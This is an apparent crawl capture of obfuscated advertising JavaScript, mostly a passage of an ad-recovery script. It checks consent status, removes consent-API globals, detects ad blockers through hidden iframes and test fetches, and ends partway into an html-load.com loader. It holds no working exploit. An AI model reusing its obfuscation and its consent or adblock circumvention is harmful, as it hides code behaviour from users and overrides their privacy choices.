st.A[n(3207)](n(1771));if(u[n(983)]&&(0,ft.oi)(u[n(983)]))return(0,ot.ME)(e),void st.A[n(3207)](n(2394));try{await(async(e,r,i,o)=>{const s=n;var a,c,l;window[s(3e3)]=r[s(2489)],window[s(512)]=r[s(2195)];let u,d,h,f=!1,m=!1;if(te(),i){var p;if(st.A[s(3207)](s(3114),r[s(3596)]),null!==(p=r[s(3596)])&&void 0!==p&&p[s(2629)]){var g;st.A[s(3207)](s(479),r[s(2489)]);const t=null!==(g=r[s(3596)][s(941)])&&void 0!==g?g:"eu";(s(2433)===t||"eu"===t&&r[s(2489)])&&(f=!0,u=await async function(t,e,n){const r=s;var i;const o=null!==(i=n[r(2212)])&&void 0!==i?i:3e3;st.A[r(3207)](r(3095));if(await async function(t){const e=r,n=e(1707);try{const t=localStorage[e(1128)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1639)](t);if(r&&r>Date[e(3344)]())return st.A[e(3207)](e(489)[e(2832)](n,e(3023))[e(2832)](r-Date[e(3344)](),"ms")),n}}catch(t){st.A[e(2529)](e(2574),t)}st.A[e(3207)](e(614));const i=await Gt(t);try{localStorage[e(3303)](n,JSON[e(1929)]({value:i,expiresAt:Date[e(3344)]()+3e5})),st.A[e(3207)](e(2073)+i)}catch(t){st.A[e(2529)](e(3388),t)}return i}(o))return st.A[r(3207)](r(1957)),!1;st.A[r(3207)](r(1231)[r(2832)](n[r(3094)],r(3262))),r(2805)===n[r(3094)]?(n[r(585)]&&(window[r(2188)]=n[r(585)]),n[r(2379)]&&(window[r(538)]=n[r(2379)])):r(1072)===n[r(3094)]&&(window[r(2154)]=n[r(585)],n[r(1075)]&&(window[r(3126)]=n[r(1075)])),st.A[r(3207)](r(3734));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2529)](e(1712),t)}};a((()=>delete window[r(1686)])),a((()=>delete window[r(1970)])),a((()=>delete window[r(3168)])),a((()=>window[r(3287)][r(2283)]&&window[r(3287)][r(2283)][r(1972)][r(3461)]())),a((()=>window[r(3287)][r(1549)]&&window[r(3287)][r(1549)][r(1972)][r(3461)]())),a((()=>window[r(3287)][r(2665)]&&window[r(3287)][r(2665)][r(1972)][r(3461)]()));const c=document[r(3491)](r(1742))[0],l=r(2805)===n[r(3094)]?""[r(2832)](rt.A[r(2700)],r(2502)):r(1072)===n[r(3094)]?""[r(2832)](rt.A[r(2700)],r(2157)):r(3212)===n[r(3094)]||r(526)===n[r(3094)]?n[r(526)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2347)](r(2672));return d[r(3499)]=!0,d[r(3094)]=r(859),d[r(2487)]=u,c[r(2708)](d),st.A[r(3207)](r(1621)[r(2832)](n[r(3094)],r(1945))),!0}(e,rt.A[s(2700)],r[s(3596)]))}const t=Gt(1e4)[s(908)]((t=>{const n=s,i=!t;return st.A[n(3207)](n(2174)[n(2832)](i)),(0,ot.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:i}),i}));u&&(d=await t),f&&(d?m=!0:(h=await async function(t,e){const n=s;let r;const i=new Promise((t=>{const n=a1C;window[n(1686)]?window[n(1686)](n(1248),2,(i=>{const o=n;r=i[o(2303)],st.A[o(3207)](o(1433),i),!e||i[o(2322)]?o(1940)===i[o(868)]||o(1016)===i[o(868)]?t(!0):st.A[o(3207)](o(2940),i[o(868)]):st.A[o(3207)](o(2901),i[o(2322)])})):t(!1)})),o=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3617)]([i,o]);return window[n(1686)]&&void 0!==r&&window[n(1686)](n(2242),2,(t=>{const e=n;st.A[e(3207)](e(2192),t)}),r),a}(0,r[s(2489)]),m=!h),[s(835),s(2493),s(2797)][s(540)]((t=>location[s(2379)][s(3826)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(1686)](n(1248),2,(e=>{const r=n;var i;window[r(3818)]=!(!e[r(2322)]||1==(null!==(i=e[r(1327)][r(3188)][1])&&void 0!==i?i:0)),window[r(1686)](r(2242),2,(function(){const t=r;st.A[t(3207)](t(781))}),e[r(2303)]),t()})),setTimeout((()=>{e(new Error(n(523)))}),104)}))[s(2835)]((t=>{const e=s;st.A[e(2529)](e(3261),t)})),st.A[s(3207)](s(3818),window[s(3818)])))}if(r[s(1300)]&&(0,dt.I)(r[s(1300)],i,o,e),bt.A[s(3121)](s(1616),!1)){var b;const t=bt.A[s(3121)](s(1616),!1)[s(3154)](",");r[s(2960)]=(null!==(b=r[s(2960)])&&void 0!==b?b:[])[s(2448)]((e=>t[s(540)]((t=>e.id[s(752)](t)))))}r[s(2960)]=Qt(null!==(a=r[s(2960)])&&void 0!==a?a:[]),r[s(3045)]=Qt(r[s(3045)]||[]);let w=[];const v=new Map,y=t=>Xt(t,((e,n)=>{const r=s;t[r(2120)]((t=>t[r(1286)](e,n))),v[r(2278)](e,n)}),i)[0],[x,k]=Xt(w,v[s(2278)][s(2649)](v),i),A=null===(c=window[s(1688)])||void 0===c?void 0:c[s(1658)];if(window[s(1688)]={...window[s(1688)],...x},Array[s(1357)](A)&&A[s(2120)]((t=>{try{t(k)}catch(t){}})),!i&&!Zt(location[s(2720)]))return void st.A[s(3207)](s(831));const _=await(0,mt.C8)(e,rt.A[s(2700)]);((t,e,n)=>{const r=s;var i,o,a,c;if(!e[r(2960)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(2700)]);e[r(644)]=""[r(2832)](t,".")[r(2832)](e[r(644)]),gt(e[r(2720)])}const l=n?(0,mt.XV)(rt.A[r(2700)],0):rt.A[r(2700)];if(pt(r(1559),r(2672),(0,ht.Wq)({protectUrlContext:t,url:l+r(1892),kind:ht.MN[r(1881)],endpoint:l})),null!==(i=e[r(2960)])&&void 0!==i&&i[r(2067)]((t=>{const e=r;var n;return null===(n=t[e(1124)])||void 0===n?void 0:n[e(540)]((t=>t[e(3791)]))}))&&pt(r(1559),r(2672),(0,ht.Wq)({protectUrlContext:t,url:r(1125),kind:ht.MN[r(1881)],endpoint:l})),null!==(o=e[r(2960)])&&void 0!==o&&o[r(2067)]((t=>{const e=r;var n;return null===(n=t[e(1124)])||void 0===n?void 0:n[e(540)]((t=>t[e(3735)]||t[e(3131)]||t[e(3814)]||t[e(2299)]||t[e(484)]||t[e(2854)]||t[e(1296)]||t[e(3253)]||t[e(2088)]||t[e(3530)]))}))&&(pt(r(1559),r(2672),(0,ht.Wq)({protectUrlContext:t,url:r(775),kind:ht.MN[r(1881)],endpoint:l})),pt(r(1559),r(2672),(0,ht.Wq)({protectUrlContext:t,url:l+r(2050),kind:ht.MN[r(1881)],endpoint:l}))),null!==(a=e[r(2960)])&&void 0!==a&&a[r(2067)]((t=>{const e=r;var n;return null===(n=t[e(1124)])||void 0===n?void 0:n[e(540)]((t=>(0,ft.P)(t[e(3735)])&&e(1713)===t[e(3735)][e(991)][e(3094)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2424),kind:ht.MN[r(1881)],endpoint:l});pt(r(1559),r(2672),e)}null!==(c=e[r(2960)])&&void 0!==c&&c[r(2067)]((t=>{const n=r;var i;return null===(i=t[n(1124)])||void 0===i?void 0:i[n(540)]((t=>(0,ft.$8)(e[n(1075)],t[n(3735)])))}))&&pt(r(1559),r(2672),(0,ht.Wq)({protectUrlContext:t,url:r(693),kind:ht.MN[r(1881)],endpoint:l}))})(e,r,_),(null===(l=r[s(999)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),"v7"!==e[r(2523)]&&"v8"!==e[r(2523)]||(e={...e,bidder:void 0,randomize:!0}),await _t((()=>(async(e,n)=>{const r=t,i=[],o={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1C,e=document[t(2347)](t(2616));try{e[t(1283)][t(2926)](t(3445),"0"),e[t(1283)][t(2926)](t(862),"0"),e[t(1283)][t(2926)](t(1605),t(2614)),e[t(1283)][t(2926)](t(2903),t(712)),document[t(1141)][t(2708)](e);const n=e[t(1790)];if(!n)throw new Error(t(3051));await new Promise((t=>setTimeout(t,500))),Mt(n[t(2710)],!0)}catch(t){throw t}finally{e[t(3461)]()}}(),await async function(){const t=a1C,e=document[t(2347)](t(3711));e[t(1283)][t(2926)](t(2634),t(2150)),e[t(1283)][t(2926)](t(1414),t(1388)),e[t(1283)][t(2926)](t(2611),t(1388));const n=document[t(2347)](t(2616));try{if(n[t(1283)][t(2926)](t(3445),"0"),n[t(1283)][t(2926)](t(862),"0"),n[t(1283)][t(2926)](t(1605),t(2614)),n[t(1283)][t(2926)](t(2903),t(712)),n[t(1959)]("id",(0,wt.md)(vt.A[t(863)]())),n[t(3775)][t(3641)]((0,wt.md)(vt.A[t(863)]())),e[t(2708)](n),document[t(1141)][t(2708)](e),t(712)===getComputedStyle(n)[t(2207)])throw new Error(t(1048))}catch(t){throw t}finally{e[t(3461)]()}}(),i[r(3722)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:i}=t,o=vt.A[e(2247)](1,4),s=vt.A[e(2247)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(2832)](rt.A[e(2700)],e(3417))[e(2832)](o,e(3807))[e(2832)](s),kind:ht.MN[e(961)],key:null,endpoint:rt.A[e(2700)],extra:{shardingIndex:i?vt.A[e(2247)](0,mt.ch):-1}});return(0,Ct.c)(((t,n)=>{const r=e,i=document[r(2347)](r(1792));i[r(1959)](r(1239),"1"),i[r(1248)](r(2306),(()=>{const e=r;i[e(1692)]===o&&i[e(589)]===s||n(e(3363)),t()})),i[r(1248)](r(2529),(async e=>{const i=r;await Ft()?(st.A[i(3207)](i(3376)),n(i(1798)[i(2832)](e[i(3066)],i(704)))):(st.A[i(3207)](i(1758)),t())})),i[r(2487)]=a,r(712)===window[r(2475)](i)[r(2207)]&&n(r(1689))}))}(o)),i[r(3722)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1C,n=document[e(2347)](e(3711));n[e(1283)][e(2926)](e(2634),e(2150)),n[e(1283)][e(2926)](e(1414),e(1388)),n[e(1283)][e(2926)](e(2611),e(1388));const r=document[e(2347)](e(2616));try{if(r[e(2487)]="",n[e(2708)](r),document[e(1042)][e(2708)](n),e(712)===getComputedStyle(r)[e(2207)])throw new Error(e(1048));const i=r[e(2488)],o=r[e(1790)];if(!i||!o)throw new Error(e(2422));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(2832)](rt.A[e(2700)],e(3417))[e(2832)](vt.A[e(2247)](1,4),e(3807))[e(2832)](vt.A[e(2247)](1,4)),kind:ht.MN[e(961)],key:null,endpoint:rt.A[e(2700)],extra:{shardingIndex:vt.A[e(2247)](0,mt.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(2832)](rt.A[e(2700)],e(3417))[e(2832)](vt.A[e(2247)](1,4),e(3807))[e(2832)](vt.A[e(2247)](1,4)),kind:ht.MN[e(961)],key:null,endpoint:rt.A[e(2700)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(1245)[e(2832)](vt.A[e(863)]()),kind:ht.MN[e(2389)],endpoint:rt.A[e(2700)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(2832)](rt.A[e(2700)],e(696)),kind:ht.MN[e(1593)],endpoint:rt.A[e(2700)],extra:{shardingIndex:-1}}),u=[e(1406),e(2100),e(3258)];let d=!1;for(const t of u)xt(location[e(2379)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(521)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(2475)](t);if(n(712)===i[n(1569)](n(2207)))return!1;if(d){if(n(1856)!==i[n(1569)](n(1605)))return!1;if(n(712)!==i[n(1569)](n(1117)))return!1;if(n(712)===i[n(1569)](n(2055)))return!1;if(n(712)!==i[n(1569)](n(2142))&&!t[n(3575)](n(2946)))return!1;if(n(2614)===i[n(1569)](n(3354)))return!1;if(n(712)!==i[n(1569)](n(1687)))return!1;const e=i[n(1569)](n(2705));if(n(1226)!==e&&r[n(1046)](e)<0)return!1;if(parseFloat(i[n(1569)](n(2651)))<.2)return!1;if(n(712)!==i[n(1569)](n(2448))&&n(1868)==typeof i[n(2448)]&&!i[n(2448)][n(752)](n(1326)))return!1;if(n(712)!==i[n(1569)](n(2693)))return!1;if(n(712)!==i[n(1569)](n(2392)))return!1;const o=t=>parseInt(i[n(1569)](t)[n(898)]("px","")),s=[n(1414),n(2431),n(2611),n(3364),n(2131),n(3560),n(1209),n(3520),n(3120),n(1636),n(2481),n(2273)];for(const e of s)if(!t[n(3575)](n(3686)+e)&&Math[n(2411)](o(e))>=1e4)return!1;const a=[n(3034),n(3031)];for(const e of a){const i=r[n(2475)](t,e);if(n(1226)!==i[n(1569)](n(3445)))return!1;if(n(1226)!==i[n(1569)](n(862)))return!1;const o=i[n(1569)](n(2705));if(n(1226)!==i[n(1569)](n(2705))&&"0"!==o)return!1}}return!0},f=t=>{const n=e,r=[t];let i=t[n(1637)];for(;i;)r[n(3722)](i),i=i[n(1637)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:m}of Lt)if(!(d||u&&!u[e(540)]((t=>t===location[e(644)])))){i[e(1574)](),i[e(1788)](n),i[e(1375)](),i[e(1552)]("*")[e(2120)]((t=>{const n=e;if(t[n(3575)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(vt.A[n(863)]())),t[n(3575)](n(1706))&&!t[n(3575)](n(1449))&&(t[n(863)]?n(1868)==typeof t[n(863)]&&(t[n(863)]=t[n(863)][n(3154)](" ")[n(2550)]((t=>(0,wt.md)(t)))[n(668)](" ")):(t[n(3775)][n(3641)]((0,wt.md)(vt.A[n(863)]())),t[n(3775)][n(3641)]((0,wt.md)(vt.A[n(863)]())))),t[n(3575)](n(1364))&&n(1544)!==t[n(2442)][n(2413)]()){const e=t[n(2430)](n(1364));e?t[n(3575)](n(3844))?t[n(3055)](n(3844)):t[n(1959)](n(1364),(0,wt.md)(e)):t[n(1959)](n(1364),(0,wt.md)(vt.A[n(863)]()))}t[n(3575)](n(2487))&&""===t[n(2430)](n(2487))&&!t[n(3575)](n(1126))&&(t[n(3575)](n(3438))?(t[n(3055)](n(3438)),t[n(1959)](n(2487),a)):t[n(1959)](n(2487),s)),t[n(3575)](n(2720))&&""===t[n(2430)](n(2720))&&(n(656)===t[n(2442)][n(2413)]()?t[n(1959)](n(2720),l):t[n(1959)](n(2720),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)i[e(1552)](t[e(2151)])[e(2120)]((n=>{const r=e;for(const e of Object[r(2804)](t[r(1181)]))n[r(1959)](e,t[r(1181)][e]);!0===t[r(3461)]&&n[r(3461)]()}));let r=[];for(const n of t)i[e(1552)](n)[e(2120)]((t=>{r=r[e(2832)](f(t))}));r=Array[e(3431)](new Set(r)),r[e(2120)]((t=>{const n=e;if(!(m||h)(t,o[n(2710)]))throw new Error(n(3203)+t[n(2442)])}))}await(0,Ct.c)((t=>window[e(2641)]?window[e(2641)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(3461)]()}}(e)}(o)),i[r(3722)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:i}=t,o=vt.A[e(3500)]([e(2476),e(671),e(3078),e(2229),e(3005)]),s=document[e(2347)](e(2616));return s[e(1959)](e(1239),"1"),s[e(2487)]=(0,ht.Wq)({protectUrlContext:n,url:""[e(2832)](rt.A[e(2700)],e(2021))[e(2832)](o),kind:ht.MN[e(961)],key:null,endpoint:rt.A[e(2700)],extra:{shardingIndex:i?vt.A[e(2247)](0,mt.ch):-1}}),Pt(s),(0,Ct.c)(((t,r)=>{const a=e,c=Date[a(3344)]();Vt(s,{onLoad:()=>{const t=a,e=Date[t(3344)]()-c;st.A[t(3207)](t(1101)[t(2832)](e,"ms"));const s=Date[t(3344)](),l=(0,ht.Wq)({protectUrlContext:n,url:""[t(2832)](rt.A[t(2700)],t(1376))[t(2832)](o),kind:ht.MN[t(961)],key:null,endpoint:rt.A[t(2700)],extra:{shardingIndex:i?vt.A[t(2247)](0,mt.ch):-1}});fetch(l,{cache:t(3240),priority:t(2772)})[t(908)]((e=>e[t(1497)]()))[t(908)]((()=>{const n=t,i=Date[n(3344)]()-s,a=Math[n(3279)](1001,5*e,5*i);st.A[n(3207)](n(1362)[n(2832)](a,n(3796))[n(2832)](i,"ms")),setTimeout((async()=>{const t=n;await qt(),st.A[t(3207)](t(1425)[t(2832)](a,t(1797))[t(2832)](o)),r(t(2871))}),a)}))[t(2835)]((e=>r(t(2362)[t(2832)](e))))},onError:t=>r(a(3625)[a(2832)](null==t?void 0:t[a(3066)]))}),window[a(1248)](a(3066),(e=>{const n=a;if(n(1868)!=typeof e[n(3492)]||!e[n(3492)][n(602)](o))return;const i=Date[n(3344)]()-c;return st.A[n(3207)](n(985)[n(2832)](e[n(3492)],n(2251))[n(2832)](i,"ms")),e[n(3492)]===o?t():e[n(3492)][n(3826)](n(798))?r(n(1089)[n(2832)](e[n(3492)][n(3154)](""[n(2832)](o,"_"))[1])):void 0})),document[a(1141)][a(2708)](s)}))[e(908)]((t=>(s[e(3461)](),t)))[e(2835)]((t=>{throw s[e(3461)](),t}))}(o)),"v7"!==e[r(2523)]&&"v8"!==e[r(2523)]&&"v9"!==e[r(2523)]||(i[r(3722)](Ht(o)),i[r(3722)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?vt.A[n(2247)](0,mt.ch):-1);const a=vt.A[n(3500)]([n(3684),n(1780),n(1711),n(982),n(3300)]);return(0,Ct.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(2832)](rt.A[i(2700)],i(2627))[i(2832)](a),kind:ht.MN[i(961)],key:null,endpoint:rt.A[i(2700)],extra:{shardingIndex:e}});fetch(s)[i(908)]((t=>t[i(1497)]()))[i(908)]((e=>{const n=i;e===a?t():r(n(2091))}))[i(2835)]((t=>r(i(3715)+t)))}))}(o)),i[r(3722)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?vt.A[n(2247)](0,mt.ch):-1);const a=vt.A[n(3500)]([n(3684),n(1780),n(1711),n(982),n(3300)]);return(0,Ct.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(2832)](rt.A[i(2700)],i(1453))[i(2832)](a),kind:ht.MN[i(961)],key:null,endpoint:rt.A[i(2700)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[i(1574)](i(2997),s),c[i(1379)]=()=>{const e=i;4===c[e(806)]&&(c[e(2570)][e(752)](a)?t():r(e(3012)))},c[i(2235)]=()=>r(i(2849)),c[i(1123)]=()=>r(i(2961)),c[i(3292)]()}))}(o))),"v8"!==e[r(2523)]&&"v9"!==e[r(2523)]||i[r(3722)](Ht(o,0)),[r(1814),r(3453),r(1047),r(3578),r(1861)][r(540)]((t=>location[r(644)][r(3826)](t)))&&i[r(3722)](Bt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(2433)](i)})(e,n)),[0,50,100],((t,e)=>st.A[r(3207)](r(595)[r(2832)](t,r(3062))[r(2832)](e)))),(rt.A[r(3207)]||r(648)===bt.A[r(3121)](r(2321),!1)||[r(2436),r(590),r(2074),r(2032),r(3016)][r(540)]((t=>xt(location[r(644)],t)))&&Math[r(508)]()<rt.A[r(2270)])&&(async(t,e)=>{const n=r;try{await _t((()=>Bt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(3207)](n(652)[n(2832)](t,n(3062))[n(2832)](e))))}catch(t){if(st.A[n(3207)](n(3061)[n(2832)](t)),await(0,St.GE)())return;st.A[n(1482)](n(3015),n(3646)[n(2832)](t))}})(e,n)}(e,_)[s(2835)]((t=>{const e=s;st.A[e(3207)](e(1566)[e(2832)](t)),(0,St.Pf)(t,Nd,(async t=>await st.A[e(1482)](e(2544),t)))}));const C=m;(0,ot.m4)(e,{isTcfRequired:f,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:C,gptDisabledByMissingTcf:m}),(0,ut.b9)();let z="",S={};const E=s(2328)+btoa(location[s(644)]);document[s(1248)](s(3412),(()=>window[E]=Date[s(3344)]())),window[s(1248)](s(3236),(()=>window[E]=Date[s(3344)]()));let M=!1;new ct((()=>{const t=s;var n,i;if(document[t(2614)])return!0;(0,Yt.td)(r,o),(0,Yt.A7)(r,o);const a=(0,it.YS)(null!==(n=r[t(2960)])&&void 0!==n?n:[],o,C);let c=new Set;var l,u;if([w,c]=(0,Yt.Y1)(w,a),z!==window[t(2356)][t(2720)][t(3154)]("#")[0]&&(z=window[t(2356)][t(2720)][t(3154)]("#")[0],null!==(l=r[t(867)])&&void 0!==l&&l&&c[t(2120)]((e=>{const n=t;var r;return null===(r=document[n(2123)](e))||void 0===r?void 0:r[n(3461)]()})),(null===(u=r[t(587)])||void 0===u||u)&&(S={},w[t(2120)]((e=>e[t(1311)](v))))),(0,Yt.Wf)(w,S))return!1;(0,Yt.t_)(w,v);const d=(0,Yt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:v,gptDisabled:C});return w=[...w,...d],window[t(1688)]={...window[t(1688)],...y(w)},(0,lt.Ih)(null!==(i=r[t(1189)])&&void 0!==i?i:[]),w[t(2120)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(2634)][n(3472)][n(1189)])&&void 0!==r?r:[])})),!M&&r[t(1301)]&&(M=!0,setTimeout((()=>{const n=t;(0,ot.HO)(e,w,r[n(1301)])}),1e4)),!0}))[s(3211)]()})(e,u,h,f)}catch(x){st.A[n(2529)](x,n(628),x[n(2943)]),st.A[n(1482)](n(3834),n(1211)+x[n(2848)]())}}catch(k){throw k}finally{te(),(0,rd.H4)()}})(Id)})()})();
})();

--- FILE ---
content_type: text/javascript
request_url: https://assets.minutemediacdn.com/vl-prod/build/q-7rUKKkeV.js
body_size: 341
content:
import{A as a}from"./q-ChDhNLOZ.js";import{a as i,g as n,l as r}from"./q-BmlzJyRk.js";import{g as l}from"./q-BQCwDsmR.js";import{n as m}from"./q-nGbso3vA.js";import"./q-XYi0b4s7.js";import"./q-CNRzIlm6.js";import"./q-DmkvXvSp.js";const c=o=>{const e=i(a);return n("li",null,null,n("a",{class:m({hoverColor:e.themeComponents.footer.linksHoverStateColor.value,...l(e.themeComponents.footer,"linksFontSize")})},{href:r(t=>t.item.link.url,[o])},r(t=>t.item.link.text,[o]),3,null),1,"1G_0")};export{c as s_DFtVa0otTdM};


--- FILE ---
content_type: text/javascript
request_url: https://assets.minutemediacdn.com/vl-prod/build/q-B4RKReBe.js
body_size: 935
content:
import{g as v,l as b,m as I,n as B,A as x,q as P,v as z,r as O,a as D}from"./q-ChDhNLOZ.js";import{f as j,q as g,a as u,t as w,H as R,m as l,g as o,D as q,F as i,k as f,h as F}from"./q-BmlzJyRk.js";import{_ as h}from"./q-XYi0b4s7.js";import{c as A}from"./q-CNRzIlm6.js";import{g as E}from"./q-BQCwDsmR.js";import{u as L}from"./q-CF4scefr.js";const M=A("mb-4 flex items-center justify-between",{variants:{color:v(),sizeSm:b(),sizeMd:I(),sizeLg:B(),premiumContainer:{true:"!mb-0 md:!mb-4 !justify-center",false:""},isOdesa:{true:"!mb-[10px] md:!mb-[20px]",false:""}}}),k=A("underline",{variants:{color:v()}}),X=j(g(()=>h(()=>Promise.resolve().then(()=>Q),void 0),"s_S0u6P53iwqI"));function N(t){const{payloadToSSR:{propertySettings:e}}=u(x),{IANATimezoneName:n,locale:a}=e,r=w({value:""});return t&&(R("load",g(()=>h(()=>import("./q-CS8l7yy5.js"),[]),"s_J9xUR3n6Ft4",[n,t,r,a])),r.value)}const U=t=>{var _,p;const{payloadToSSR:{pageContent:{pageSettings:e}},themeComponents:{articleTitle:n}}=u(x),a=u(D);if(!a)return l(i,null,3,"vB_0");const r=P(a.authors,(_=a.metadata)==null?void 0:_.hideOwner),m=z(),T=L(),y=()=>{var s;return typeof t.byText=="string"?t.byText:((s=e==null?void 0:e.byText)==null?void 0:s.value)||""},c=(p=e==null?void 0:e.shouldDisplayUpdatedAtDate)!=null&&p.value?a.updatedAt||"":a.createdAt||"",d=N(c);return o("div",{class:M({color:n.metaDataColor.value,...E(n,"authorTitleSizeIn","Screen"),premiumContainer:m,isOdesa:T})},null,o("div",null,{class:"flex items-center"},[!!r.length&&l(i,{children:[o("span",null,{class:"mr-1"},y(),1,null),r.map((s,C)=>{var S;return q(),l(i,{children:[(t.hasAuthorImage??!1)&&l(O,{image:(S=s.authorInfo)==null?void 0:S.image.value,isRounded:!0,[f]:{isRounded:f}},3,"vB_1"),o("a",{href:s.link??s.pagePath,class:k({color:m?"white":"primary"})},{"data-testtype":"author-link"},F(s,"name"),1,null),C<r.length-1&&", "]},1,"vB_2")}),o("span",null,{class:"inline-block mx-1"},"|",3,null)]},1,"vB_3"),d&&o("time",{dateTime:c},null,d,3,"vB_4")],1,null),1,"vB_5")},Q=Object.freeze(Object.defineProperty({__proto__:null,s_S0u6P53iwqI:U},Symbol.toStringTag,{value:"Module"}));export{X as A,U as s_S0u6P53iwqI,N as u};


--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28691
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=252]})(n,o)}function t(){const e=["reserved1Output","indexOf","/resources/","Number","defineProperty","document.getElementsByClassName","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","append","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","btoa","ZmthZA==","no purpose 1 consent","string","raptive","HTMLIFrameElement","frames","setItem","safari","reject","&host=","gpt-anymind","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","filter","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","coupang-dynamic","protocol","HTMLLinkElement","toLowerCase","connection","querySelector","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","core-ads","gpt-adshield","papi","unknown","calculatorsoup.com","headers","evaluate","dmtkcw==","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","gpt-minutemedia","googletag","NmFreWhvcjgwbTM3c2xmdzF2eHA=","EventTarget_addEventListener","edge","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","&error=","document.classList.remove not work","parseInt","XMLHttpRequest.onreadystatechange","cache_is_blocking_ads","), url: ","ariaLabel","message","opera","2797452nnsYSE","RegExp","userAgent","char must be length 1","document.getElementById","edg/","abc","getBoundingClientRect","test/v1ew/failed","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","set","textContent","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","traffective","&type=negotiate_fail","input","setTimeout","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","prototype","apply","then","status","cmVzZXJ2ZWQx","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","adlib","cmVzZXJ2ZWQxT3V0cHV0","children","currentScript","classList","IntersectionObserverEntry","14eLiXzv","cadmus script blocked","_as_req","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","some","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","closest","xhr.onreadystatechange not set","__sa_","CrOS","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Chrome/","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","})()","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","ar-v1","javascript:","[data-uri]","dispatchEvent","try-catch","HTMLMetaElement","MessageEvent","width","top","gpt-funke","as_loader_version","flatMap","profile","naver","href","can't access user-agent","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","transferSize","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","charAt","X-Crc32","img","wp-data","parent","purpose","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","duration","tcloaded","iterator","stack","_fa_","string-try-catch",", StatusCode: [","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","json","warn","as-extra","d2VneWpwenV4MzhxMmE5dm1pZm90","documentElement","fetchScript error(status: ","hostname","cmVzZXJ2ZWQy","ddg/","from","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","name","Css","/script/","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","setAttributeNS","promise tainted","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","now","document","android","ping","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","polarbyte","combo","insertBefore","parentElement","Invalid protect url: 